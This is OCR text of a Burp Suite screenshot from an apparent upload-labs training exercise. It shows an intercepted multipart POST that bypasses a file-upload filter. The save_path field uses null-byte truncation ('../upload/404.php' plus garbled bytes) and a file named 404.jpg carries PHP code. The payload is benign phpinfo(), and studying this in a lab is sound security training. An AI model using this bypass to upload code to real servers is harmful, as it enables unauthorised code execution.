 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------97891525516423
Content-Length: 423
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------97891525516423
Content-Disposition: form-data; name="save_path"
../upload/404.php□□
-----------------------------97891525516423
Content-Disposition: form-data; name="upload_file"; filename="404.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------97891525516423
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------97891525516423--
? < + > Type a search term 0 matches